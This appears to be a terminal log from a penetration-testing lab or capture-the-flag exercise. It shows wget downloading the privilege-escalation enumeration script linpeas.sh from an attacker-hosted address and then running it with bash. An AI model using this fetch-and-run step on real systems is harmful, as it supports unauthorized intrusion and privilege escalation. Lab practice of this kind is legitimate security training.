 $ wget http://10.10.14.4/linpeas.sh
--2022-02-18 16:37:23--  http://10.10.14.4/linpeas.sh
Connecting to 10.10.14.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 765818 (748K) [text/x-sh]
Saving to: ‘linpeas.sh’
     0K .......... .......... .......... .......... ..........  6%  550K 1s
    50K .......... .......... .......... .......... .......... 13% 1.28M 1s
   100K .......... .......... .......... .......... .......... 20% 2.02M 1s
   150K .......... .......... .......... .......... .......... 26% 1.90M 0s
   200K .......... .......... .......... .......... .......... 33% 1.98M 0s
   250K .......... .......... .......... .......... .......... 40% 1.97M 0s
   300K .......... .......... .......... .......... .......... 46% 1.95M 0s
   350K .......... .......... .......... .......... .......... 53% 2.00M 0s
   400K .......... .......... .......... .......... .......... 60% 1.90M 0s
   450K .......... .......... .......... .......... .......... 66% 1.98M 0s
   500K .......... .......... .......... .......... .......... 73% 1.96M 0s
   550K .......... .......... .......... .......... .......... 80% 1.94M 0s
   600K .......... .......... .......... .......... .......... 86% 2.02M 0s
   650K .......... .......... .......... .......... .......... 93% 1.92M 0s
   700K .......... .......... .......... .......... .......   100% 1.98M=0.5s
2022-02-18 16:37:24 (1.62 MB/s) - ‘linpeas.sh’ saved [765818/765818]
$ bash linpeas.sh -a